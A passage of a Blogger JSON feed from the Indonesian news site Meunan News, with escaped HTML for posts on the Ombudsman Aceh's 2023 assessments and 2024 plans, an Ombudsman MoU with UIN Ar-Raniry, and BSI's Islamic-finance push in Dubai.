Raya.\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.meunannews.id\/feeds\/8523347714777148829\/comments\/default","title":"Posting Komentar"},{"rel":"replies","type":"text/html","href":"https:\/\/www.meunannews.id\/2024\/06\/12-penjudi-di-nagan-raya-ditangkap-lima.html#comment-form","title":"0 Komentar"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2824158556998459118\/posts\/default\/8523347714777148829"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2824158556998459118\/posts\/default\/8523347714777148829"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.meunannews.id\/2024\/06\/12-penjudi-di-nagan-raya-ditangkap-lima.html","title":"12 Penjudi di Nagan Raya Ditangkap, Lima di Antaranya Pemain Judi Slot"}],"author":[{"name":{"$t":"Redaksi"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/17440614587018460307"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEioftwosj4b613u5aEAnGq8BuuHAV7eKlsVGd_y9dX7GF4sFi2JMTD349qyaYAODHgcNDnXJ3lWHI2yXZUOIX9DjMXdYjqNU2egrbUY2vEUzS9CKQlcOXG2PN8XFa4RrU2sJ8aX_dZK1yxphceky2oF0ZpcuBc4AWEjUcT-tIrJaRHNWlpB9xhLJwJVO5aX=s72-c","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-2824158556998459118.post-6100109290006921978"},"published":{"$t":"2024-02-02T16:19:00.001-08:00"},"updated":{"$t":"2024-02-02T16:19:29.699-08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Aceh"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Ombudsman RI"}],"title":{"type":"text","$t":"Ombudsman RI Perwakilan Aceh Sampaikan Hasil Penilaian Kepatuhan dan Rencana Kerja "},"content":{"type":"html","$t":"\u003Cdiv\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n  \u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEh_K-b2Gpyticn_WpAY5VCjdLXhY5_Z3GqRgZj2yGNKBVI8amADWALJgqVUGvXbAAlZTPTG4cDeyXsXepctoQ_e09TsdD5hRojSr5ihzWCSxFRQllCMkrn1yVjAb0B9KkFpdJVV3dHNwm2lYp8ghceA6amT2BcHl7HsTu6O46J4ibskvZvhIFcoNNyKovkI\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\n    \u003Cimg border=\"0\"   src=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEh_K-b2Gpyticn_WpAY5VCjdLXhY5_Z3GqRgZj2yGNKBVI8amADWALJgqVUGvXbAAlZTPTG4cDeyXsXepctoQ_e09TsdD5hRojSr5ihzWCSxFRQllCMkrn1yVjAb0B9KkFpdJVV3dHNwm2lYp8ghceA6amT2BcHl7HsTu6O46J4ibskvZvhIFcoNNyKovkI\" width=\"400\"\u003E\n  \u003C\/a\u003E\n\u003C\/div\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003EBanda Aceh -- Ombudsman RI Perwakilan Aceh menyampaikan hasil penilaian kepatuhan tahun 2023 dan rencana kerja tahun 2024 dalam acara Ngulik (Ngopi Pelayanan Publik) bersama rekan-rekan media yang tergabung dalam Forum Wartawan Peduli Pelayanan Publik di di Kantor Ombudsman RI Perwakilan Aceh, Jumat, (2\/2\/2024).\u0026nbsp;\u0026nbsp;\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003EKetua Ombudsman RI Perwakilan Aceh Dian Rubianty mengatakan, diantara 7 Inisiatif Pemeriksaan Atas Prakarsa Sendiri (IAPS) yang dilakukan Ombudsman tahun 2023 di Aceh, 4 diantaranya merupakan tindak-lanjut yang sumber informasi dan identifikasi awal potensi maladministrasinya.\u0026nbsp; Informasi awalnya dari pemberitaan media. Informasi tersebut krusial dan menyangkut hajat hidup rakyat.\u0026nbsp;\u003C\/div\u003E\u003Cdiv\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n  \u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEgXa-lA46Gy6kfGCAO77vhZ4W1z6sBgqd1Jiv4wx1lJ9UROTxxUNAxqr4UjJsCf1ZlWKc-GUwH8e8LeRHSqOsG4rA9A2aedLyB_tuhuvryo1MijqdI-ADbLrgv9ifTz7CWf9YrtGxhDuydK59yXUJb1QCSnGjHcsta5b4XeWYER_a4jZ5hS9mfxMzuXvD5A\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\n    \u003Cimg border=\"0\"   src=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEgXa-lA46Gy6kfGCAO77vhZ4W1z6sBgqd1Jiv4wx1lJ9UROTxxUNAxqr4UjJsCf1ZlWKc-GUwH8e8LeRHSqOsG4rA9A2aedLyB_tuhuvryo1MijqdI-ADbLrgv9ifTz7CWf9YrtGxhDuydK59yXUJb1QCSnGjHcsta5b4XeWYER_a4jZ5hS9mfxMzuXvD5A\" width=\"400\"\u003E\n  \u003C\/a\u003E\n\u003C\/div\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003E“Dalam sejumlah pengaduan yang disampaikan masyarakat, rekan-rekan media juga turut memberi informasi, bahkan mendampingi, sehingga masyarakat berani lapor. Jadi media adalah mitra kerja penting bagi Ombudsman, maka sinergitas dengan media tetap penting dalam pengawasan penyelenggaraan pelayanan publik,” ungkap Dian.\u0026nbsp;\u0026nbsp;\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003EDian, yang didampingi tiga Kepala Keasistenan Bidang Pencegahan, Bidang Penerimaan dan Verifikasi Laporan,\u0026nbsp; dan Bidang Pemeriksaan Laporan, juga menyampaikan hasil penilaian Opini Penyelenggaraan Pelayanan Publik tahun 2023.\u0026nbsp;\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003EPada tingkat provinsi, SKPA yang dinilai adalah DPMPTSP, Dinas Pendidikan (DIsdik), Dinas Sosial (Dinsos), dan Dinas Kesehatan (Dinkes) serta RSUDZA. Sementara tingkat kabupaten\/kota\u0026nbsp; yang dinilai PTSP, Dukcapil, Disdik, Dinsos dan Dinkes, serta 2 Puskesmas.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003EAda 4 kabupaten\/kota tahun 2022 yang mendapat peringkat kepatuhan kualitas sedang (masuk kategori zona kuning) berdasarkan penilaian Ombudsman,\u0026nbsp; yaitu Kota Sabang, Kabupaten Aceh Besar, Kabupaten Aceh Jaya dan Kabupaten Simeulue.\u0026nbsp; “Tiga\u0026nbsp; diantaranya sudah masuk zona hijau,” ungkap Dian.\u0026nbsp;\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003EBerdasarkan penilaian Ombudsman tahun 2023, Kabupaten Aceh Besar, Kota Sabang, dan Kabupaten Aceh Jaya sudah berhasil masuk zona hijau. Sementara Kabupaten Simeulue masih di zona kuning, namun dengan peningkatan nilai yang cukup signifikan, dari 57,03 menjadi 71,61.\u0026nbsp;\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003EDian menambahkan, penyelenggaraan pelayanan di daerah tidak bisa dibenahi tanpa dukungan semua pihak, karena itu dalam acara penganugrahan penghargaan yang dilaksanakan bersama Pemerintah Aceh akhir Januari lalu, Ombudsman mengharapkan dukungan Pj Gubernur bersama-sama memperhatikan daerah 3T dan daerah terjauh dari ibukota provinsi, seperti Aceh Tenggara, Gayo Lues, Singkil, dan Subussalam.\u0026nbsp;\u0026nbsp;\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003ESelain Pemerintah Daerah, Ombudsman juga melaksanakan penilaian di Kantah dan Polres se Aceh. “Penyerahan hasil penilaian Opini Ombdusman akan dilaksanakan pada akhir Maret atau awal April,” ungkapnya.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003ESelanjutnya, Dian menyampaikan juga, ada 432 laporan yang diterima Ombudsman Aceh pada tahun 2023 dengan rincian\u0026nbsp; 108 berupa laporan masyarakat, 6 RCO (Reaksi Cepat Ombudsman), 7 IAPS, 254 konsultasi, serta selebihnya berupa tembusan.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003EPada Ngopi Pelayanan Publik ini, Ombudsman Aceh juga memaparkan\u0026nbsp; rencana kerja tahun 2024. Dalam hal ini, Ombudsman akan tetap menyelesaikan semua laporan masyarakat yang diterima, sesuai dengan aturan dan mekanisme kerja yang sudah ditetapkan. Di samping itu, di Keasistenan Bidang Pencegahan, akan dilakukan pengawasan tahunan rutin seperti pengawasan PPDB, pengawasan mudik, pengawasan haji dan lain-lain.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003E“Upaya jemput bola Ombudsman tahun ini melalui PVL OTS akan tetap dilakukan, baik dalam kota maupun di luar kota,“\u0026nbsp; ungkapnya. Selain itu, Dian menjelaskan, Keasistenan Bidang Penerimaan dan Verifikasi Laporan (PVL) akan melaksanakan PVL On The Spot (PVL OTS). Ombudsman akan hadir langsung di unit penyelenggaraan pelayanan publik untuk menerima laporan,\u0026nbsp; baik berbentuk pengaduan maupun konsultasi. Untuk di luar kota, akan fokus di daerah Barat Selatan.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003EDalam acara diskusi ini, disepakati akan nada pertemuan berbentuk diskusi tematik, sesuai dengan isu yang berkembang dalam masyarakat. “Kami ucapkan terima kasih rekan-rekan media terus bersedia menjadi rakan Ombudsman, bergerak bersama untuk mengawasi pelayanan publik,” pungkas Dian .\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.meunannews.id\/feeds\/6100109290006921978\/comments\/default","title":"Posting Komentar"},{"rel":"replies","type":"text/html","href":"https:\/\/www.meunannews.id\/2024\/02\/ombudsman-ri-perwakilan-aceh-sampaikan.html#comment-form","title":"0 Komentar"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2824158556998459118\/posts\/default\/6100109290006921978"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2824158556998459118\/posts\/default\/6100109290006921978"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.meunannews.id\/2024\/02\/ombudsman-ri-perwakilan-aceh-sampaikan.html","title":"Ombudsman RI Perwakilan Aceh Sampaikan Hasil Penilaian Kepatuhan dan Rencana Kerja "}],"author":[{"name":{"$t":"Redaksi"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/17440614587018460307"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEh_K-b2Gpyticn_WpAY5VCjdLXhY5_Z3GqRgZj2yGNKBVI8amADWALJgqVUGvXbAAlZTPTG4cDeyXsXepctoQ_e09TsdD5hRojSr5ihzWCSxFRQllCMkrn1yVjAb0B9KkFpdJVV3dHNwm2lYp8ghceA6amT2BcHl7HsTu6O46J4ibskvZvhIFcoNNyKovkI=s72-c","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-2824158556998459118.post-749890821819523329"},"published":{"$t":"2024-01-26T07:06:00.000-08:00"},"updated":{"$t":"2024-01-26T07:07:46.463-08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Aceh"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Ombudsman RI"}],"title":{"type":"text","$t":"Ombudsman dan UIN Ar-Raniry Berkolaborasi Kawal Pelayanan Publik Aceh"},"content":{"type":"html","$t":"\u003Cdiv\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n  \u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEgnMgL-pfUM67vMBUSXfuhs-3jG8FtNmHCvFUKUipqF-DzCRJ3E0rnlASvew4Iq8raqKU0gh6Fa1qKOkcXDAP_zkublvBnzIaSauWDNuzdxtPF-mGnBtWwTe--IE1n026ETNWvToQZWJyjAucuxEHB40pOzk6i9pSJam1I8zIpzIb4qaAYKWgbX8T9Im_FJ\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\n    \u003Cimg border=\"0\"   src=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEgnMgL-pfUM67vMBUSXfuhs-3jG8FtNmHCvFUKUipqF-DzCRJ3E0rnlASvew4Iq8raqKU0gh6Fa1qKOkcXDAP_zkublvBnzIaSauWDNuzdxtPF-mGnBtWwTe--IE1n026ETNWvToQZWJyjAucuxEHB40pOzk6i9pSJam1I8zIpzIb4qaAYKWgbX8T9Im_FJ\" width=\"400\"\u003E\n  \u003C\/a\u003E\n\u003C\/div\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003EBanda Aceh -- Anggota Pimpinan Ombudsman RI Dadan S Suharmawijaya dan Rektor UIN Ar-Raniry Prof Dr H Mujiburrahman M Ag menanda-tangani Memorandum of Understanding (MoU) antara Ombudsman RI dan Universitas Islam Negeri Ar-Raniry di Gedung Pascasarjana UIN Ar-Raniry (26\/01\/2024).\u0026nbsp;\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003ETurut hadir dalam acara ini Kepala Perwakilan Ombudsman Aceh Dian Rubianty, Direktur Program Pasca Sarjana Prof Eka Sri Mulyani MA PhD, dan Ketua Prodi S3 Fiqh Moderen, Prof Dr Syahrizal Abbas MA.\u0026nbsp;\u003C\/div\u003E\u003Cdiv\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n  \u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEgWSJSOYzkC0J-nYNmM7QNSgYZ7xSiSYyb-wK7fZKeofaHjGQysBLxPDV4Dca6Vy3CiO0qLGoPti_ptQbIitGJuunt35v4sgAOf0IJ86C4Wz2fGiE5_B3XtthDW7Tl0_IbwOI3l8DH4nY6DyqMXod1H_L6tSERApjiodBcTCA8nO8FB4mMhEuAp75bq7xqj\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\n    \u003Cimg border=\"0\"   src=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEgWSJSOYzkC0J-nYNmM7QNSgYZ7xSiSYyb-wK7fZKeofaHjGQysBLxPDV4Dca6Vy3CiO0qLGoPti_ptQbIitGJuunt35v4sgAOf0IJ86C4Wz2fGiE5_B3XtthDW7Tl0_IbwOI3l8DH4nY6DyqMXod1H_L6tSERApjiodBcTCA8nO8FB4mMhEuAp75bq7xqj\" width=\"400\"\u003E\n  \u003C\/a\u003E\n\u003C\/div\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003E\"Semoga sinergitas Ombudsman dengan kampus jantong hate rakyat Aceh menjadi salah satu jalan meningkatkan kualitas layanan masyarakat,” kata Dadan, setelah penanda-tanganan MoU.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003EPada kesempatan yang sama, Anggota Pimpinan Ombudsman RI Dadan S. Suharmawijaya juga menjadi narasumber dalam seminar dengan tema “Prinsip-Prinsip Pelayanan Publik Islami.”\u0026nbsp;\u003C\/div\u003E\u003Cdiv\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n  \u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEianXV-r8z1Zpq8R65cI9H3jB649fLTXIiABFS9aJiXZAQE_LWzN2HGKlmN5hEsumwvHgPlKTLeGvcYZ-ig78FHnZOOzyxTVz7nJ0txeSogNiEFjQ5GS5bGyarjT-3gemJrPcFf-Kq2uf_N8HLGWW3X99E2i7rH4h_y-prsdAJ0aXxmyo_V41HsZlnq_VpZ\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\n    \u003Cimg border=\"0\"   src=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEianXV-r8z1Zpq8R65cI9H3jB649fLTXIiABFS9aJiXZAQE_LWzN2HGKlmN5hEsumwvHgPlKTLeGvcYZ-ig78FHnZOOzyxTVz7nJ0txeSogNiEFjQ5GS5bGyarjT-3gemJrPcFf-Kq2uf_N8HLGWW3X99E2i7rH4h_y-prsdAJ0aXxmyo_V41HsZlnq_VpZ\" width=\"400\"\u003E\n  \u003C\/a\u003E\n\u003C\/div\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003E“Tiga pilar utama penyelenggaraan pelayanan publik adalah akuntabilitas, transparansi, dan partisipasi,” jelas Dadan dihadapan sekitar 40 peserta.\u0026nbsp;\u0026nbsp;\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003EMenurut Dadan, akuntabilitas sektor publik merupakan keharusan, untuk memastikan setiap kegiatan dan program yang dilaksanakan pemerintah dapat dipertanggungjawabkan efektifitas dan efisiensinya. Selain itu, perlu juga terus didorong partisipasi masyarakat dalam mengawal penyelenggaraan pelayanan publik.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003E“Partisipasi masyarakat pada era sekarang tidak cukup sebatas mendapatkan informasi,” tegas Dadan. Ia mengkritisi proses penetapan kebijakan, yang seringkali masyarakat hanya berpartisipasi dalam bentuk kehadiran saat konsultasi publik.\u0026nbsp;\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003ENamun, setelah itu tidak ada lagi ruang untuk terus mengawal, agar kebijakan yang ditetapkan bebas dari selain kepentingan yang sebesar-besarnya untuk kesejahteraan rakyat.\u0026nbsp;\u0026nbsp;\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003EDadan menyampaikan, dalam tata kelola pemerintahan yang berlandaskan syariat Islam, perlu diperhatikan poin akuntabilitas tertinggi dari sebuah pertanggungjawaban kinerja adalah kepercayaan dari umat. “Semua akan dipertanggungjawabkan dihadapan Allah Swt,” ujarnya.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003E“Jadi orientasi pelayanan publik harus jelas, berorientasi pada kepentingan rakyat, dan\u0026nbsp; memastikan aksesibilitas,” ungkapnya.\u0026nbsp;\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003ESelanjutnya, Prof Syahrizal Abbas menanggapi, prinsip-prinsip pelayanan publik merupakan nilai-nilai keislaman yang universal. Perbedaan dari penyelenggaraan pelayanan publik dalam pandangan Islam pada hakikatnya adalah kebermanfaatan untuk menegakkan tauhid dan ibadah.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003E“Problem kita sebagian besar ada pada pelaksananya, pada orangnya,” tegas Syahrizal. Ia menjelaskan, Indonesia sudah memiliki regulasi yang cukup dan SOP yang memadai, namun pada saat implementasi, seperti penegakan aturan dan pelaksanaan kegiatan yang sesuai aturan, yang masih perlu pembenahan.\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.meunannews.id\/feeds\/749890821819523329\/comments\/default","title":"Posting Komentar"},{"rel":"replies","type":"text/html","href":"https:\/\/www.meunannews.id\/2024\/01\/ombudsman-dan-uin-ar-raniry.html#comment-form","title":"0 Komentar"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2824158556998459118\/posts\/default\/749890821819523329"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2824158556998459118\/posts\/default\/749890821819523329"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.meunannews.id\/2024\/01\/ombudsman-dan-uin-ar-raniry.html","title":"Ombudsman dan UIN Ar-Raniry Berkolaborasi Kawal Pelayanan Publik Aceh"}],"author":[{"name":{"$t":"Redaksi"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/17440614587018460307"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEgnMgL-pfUM67vMBUSXfuhs-3jG8FtNmHCvFUKUipqF-DzCRJ3E0rnlASvew4Iq8raqKU0gh6Fa1qKOkcXDAP_zkublvBnzIaSauWDNuzdxtPF-mGnBtWwTe--IE1n026ETNWvToQZWJyjAucuxEHB40pOzk6i9pSJam1I8zIpzIb4qaAYKWgbX8T9Im_FJ=s72-c","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-2824158556998459118.post-6127465891420541169"},"published":{"$t":"2022-07-04T20:21:00.001-07:00"},"updated":{"$t":"2022-07-04T20:21:08.037-07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Aceh"},{"scheme":"http://www.blogger.com/atom/ns#","term":"BSI"}],"title":{"type":"text","$t":"Siaran PersBSI Semakin Fokus Garap Pusat Keuangan Syariah di Dubai "},"content":{"type":"html","$t":"\u003Cdiv\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n  \u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgfaZJ1ExaQZF9uUnjrmTV6JTB1a08UUGD9H71-wCZiduojh5MXopyO-069rK8NQkvnvBgy6P4JMM32CwNwdvD876SlymW3tgu3dEmz-PUeTuWctnKtT9PUgiju5niNhbDnFWlDYywHboc4\/s1600\/1656991258901488-0.png\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\n    \u003Cimg border=\"0\"   src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgfaZJ1ExaQZF9uUnjrmTV6JTB1a08UUGD9H71-wCZiduojh5MXopyO-069rK8NQkvnvBgy6P4JMM32CwNwdvD876SlymW3tgu3dEmz-PUeTuWctnKtT9PUgiju5niNhbDnFWlDYywHboc4\/s1600\/1656991258901488-0.png\" width=\"400\"\u003E\n  \u003C\/a\u003E\n\u003C\/div\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cb\u003EMeunan News id.\u003C\/b\u003EJAKARTA, 4 Juli 2022 —PT Bank Syariah Indonesia Tbk. atau BSI semakin fokus menggarap pasar keuangan di Dubai sebagai pusat ekonomi syariah dunia. Hal itu pun seiring dengan penguatan kerja sama oleh pemerintah Indonesia melalui kunjungan Presiden Joko Widodo ke Uni Emirat Arab (UEA) pada Jumat (1\/7\/2022) lalu.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003EDirektur Utama BSI Hery Gunardi mengatakan UEA khususnya Dubai adalah pusat ekonomi Islam dan investor keuangan syariah dunia. Dengan demikian, potensi ekonomi Syariah yang dapat dioptimalkan, setelah BSI Representative Office Dubai hadir\u0026nbsp; di Dubai International Financial Centre (DIFC).\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003E\"UAE adalah pusat ekonomi syariah atau keuangan Islam dunia. Tentu potensi pasar yang dapat BSI optimalkan sangat besar di Dubai. Hadirnya kami di Dubai pun akan menjadi penghubung perbankan dan keuangan Indonesia dengan pusat-pusat keuangan syariah dunia. Oleh karena itu, kami akan semakin fokus di Dubai, terlebih belum lama ini Presiden Joko Widodo mempererat hubungan Indonesia dengan pemerintah UEA,” tegas Hery.\u0026nbsp;\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003EDia menambahkan, dalam jangka pendek maupun menengah, BSI belum memiliki rancana ekspansi ke negara-negara lain. Karena perseroan akan focus memaksimalkan potensi keuangan syariah global di sana untuk mewujudkan BSI sebagai Top 10 Global Islamic Bank berdasarkan kapitalisasi pasar pada 2025.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003ESecara bisnis, semakin fokusnya BSI menggarap pasar keuangan syariah global di Dubai memiliki alasan kuat. Dubai adalah basis investor di Timur Tengah. Di mana pemerintah Indonesia menerbitkan semua Global Sovereign Sukuk di Nasdaq Dubai. Bahkan sekitar 30% investor Global Sukuk tersebut berasal dari kawasan Timur Tengah.\u0026nbsp;\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003EKawasan Timur Tengah pun menawarkan potensi bisnis yang sangat besar. Dari sisi perdagangan, Indonesia memiliki volume yang signifikan dengan UEA. Nilai perdagangan\u0026nbsp; Indonesia–UEA pada\u0026nbsp; 2021\u0026nbsp; mencapai\u0026nbsp; US$4,0\u0026nbsp; miliar, meningkat\u0026nbsp; 37,88% dibandingkan dengan 2020 yang sebesar US$2,9 miliar.\u0026nbsp;\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003E“Tentunya nilai ekonomi itu berpotensi terus bertumbuh ke depan seiring penguatan kerja sama Indonesia-UEA,” lanjut Hery.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003ESeperti diketahui, Presiden Joko Widodo dan Presiden UEA Sheikh Mohamed bin Zayed bin Sultan Al Nahyan menyaksikan pertukaran dokumen IUAE-CEPA (Indonesia-United Arab Emirates Comprehensive Economic Partnership Agreement) yang telah disepakati kedua negara di Istana Al Shatie, Abu Dhabi, pada 1 Juli 2022.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003ESelain itu, Hery menjelaskan potensi lainnya adalah dari segi diaspora Indonesia, terdapat 1 juta warga negara Indonesia yang tinggal dan bekerja di kawasan Timur Tengah sebagai tenaga migran. “Pada pekan lalu Menteri Badan Usaha Milik Negara (BUMN) Erick Thohir saat mengunjungi kantor BSI di DIFC, Dubai dan mengatakan kehadiran BSI di UEA tak hanya untuk menjangkau pasar global, melainkan juga melayani kebutuhan perbankan para pekerja migran Indonesia.”\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003ESelain potensi bisnis tersebut, BSI memiliki Representative Office di Dubai International Financial Centre (DIFC). Adapun DIFC merupakan pusat keuangan terkemuka di Timur Tengah, Afrika, dan Wilayah Asia Selatan (MEASA) dengan cakupan total 72 negara yang kurang lebih memiliki total populasi 3 miliar penduduk dengan nominal PDB US$7,7 triliun.\u0026nbsp;\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003EHery melanjutkan, pihaknya\u0026nbsp; memiliki beberapa rencana bisnis yang sedang diolah lebih matang ke depan di Dubai. Pertama kerja sama pembiayaan UMKM untuk tenaga perawat Indonesia di UEA.\u0026nbsp;\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003EKedua, kerja sama pengembangan bisnis kesehatan dengan pengusaha wanita di Dubai. Ketiga adalah insiatif ekspor ke Dubai yang sedang diperkuat Bersama kedutaan besar Republik Indonesia di sana sebagai tindak lanjut dari acara Dubai Expo.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003E“Rencana-rencana strategis tersebut sedang kami elaborasi. Sehingga kita bisa mengoptimalkan dan menjembatani kebutuhan dan kepentingan ekonomi masyarakat Indonesia di pasar UEA,” imbuh Hery.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003EHery juga menjelaskan bahwa BSI di Dubai memperluas kerja sama dengan beberapa perusahaan yang memiliki reputasi besar di sana. Sebelumnya BSI telah bekerja sama dengan Lulu Group dan Berrypa melalui\u0026nbsp; penandatanganan kerja sama (MoU) antara perusahaan dengan Lulu Hypermart Indonesia sebagai jaringan dari Lulu Hypermart Global, jaringan pemasaran ritel terbesar di Timur Tengah dan fintech company Berrypay pada Mei 